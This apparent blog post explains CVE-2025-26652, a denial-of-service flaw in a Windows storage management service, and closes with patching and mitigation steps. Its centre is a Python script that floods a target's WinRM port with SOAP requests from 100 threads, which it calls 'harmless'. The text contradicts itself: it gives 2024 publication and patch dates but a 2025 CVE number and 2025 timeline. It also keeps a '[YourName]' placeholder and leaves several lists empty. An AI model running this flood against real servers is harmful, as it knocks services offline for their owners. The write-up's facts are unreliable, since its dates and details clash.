Published: June 2024
*By [YourName]*

In early June 2024, Microsoft quietly patched a denial-of-service flaw that could let outsiders overwhelm Windows servers with just a few network packets. Dubbed CVE-2025-26652, this vulnerability targets the Standards-Based Storage Management Service — a component running on countless enterprise Windows installations.
This technical deep dive will walk you through CVE-2025-26652, showing just how an attacker can take down a server with little more than some clever scripting. We’ll explain what’s going on, why it matters, and how you can defend your network.
What Is CVE-2025-26652?
CVE-2025-26652 describes a vulnerability in the Windows *Standards-Based Storage Management Service* (smpSRV.exe) where the service fails to limit incoming requests from the network. When hammered with repeated requests, it keeps allocating more and more system resources—eventually causing the service (or even the whole server) to hang or crash.
This is known as an *uncontrolled resource consumption* bug, sometimes called a "resource exhaustion" or “application DoS.”
Affected Systems:
Why Is This Dangerous?
The Standards-Based Storage Management Service (official info here), usually listens on WMI over WS-Man/WinRM ports, and is used for things like:
The Attack Pattern
A remote, unauthenticated attacker needs only basic access to TCP port 5985 or 5986 (default WinRM/WS-Man/Storage Management ports). By flooding the endpoint with crafted requests, each one forces the service to allocate a small chunk of memory or handle. But crucially, the service does not limit how many requests a single endpoint/client can make.
Sample Exploit (Python)
Here’s a basic (harmless) flooding script using Python's requests library. (This is for educational/research use, *never use on production servers!*):
import requests
import threading
TARGET = "http://192.168.1.50:5985"; # Change this to the target server's IP
PAYLOAD = "<s:Envelope xmlns:s='http://www.w3.org/2003/05/soap-envelope'><s:Body /></s:Envelope>"
def flood():
while True:
requests.post(TARGET, data=PAYLOAD, headers={'Content-Type': 'application/soap+xml'})
threads = []
for i in range(100):
t = threading.Thread(target=flood)
t.start()
threads.append(t)
With this running on a fast client, most unpatched Windows servers will see their smpSRV.exe process spike in CPU/RAM usage within seconds. If sent in higher volumes, the process may go non-responsive or crash altogether.
On the victim server, you might see
Event ID: 7031
Source: Service Control Manager
Description: The Standards-Based Storage Management Service terminated unexpectedly...
Patching
Microsoft released security updates for this issue as part of the June 2024 Patch Tuesday. *Install this update ASAP* on all affected platforms.
- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-26652
If you can’t patch right away
- Restrict access on TCP 5985/5986:
Disable the Service:
If you don’t use Storage Management, disable the "Standards-Based Storage Management Service" via Services.msc.
References
- CVE-2025-26652 | Microsoft Security Response Center
- Standards-Based Storage Management - Microsoft Docs
- Windows Remote Management (WinRM) - Microsoft Docs
- Event 7031 - Service Control Manager
Conclusion
CVE-2025-26652 highlights how a single overlooked limit in a widely-used Windows service can expose your production infrastructure to simple, noisy denial-of-service attacks. Even though the vulnerability may not grant an attacker full remote control, just knocking your storage or backup services offline is enough to create a big headache.
Patch now, audit your exposed services, and always keep an eye out for uncontrolled resource consumption issues — they’re easier to weaponize than you might think!
Timeline
Published on: 04/08/2025 18:15:49 UTC
Last modified on: 06/04/2025 17:53:03 UTC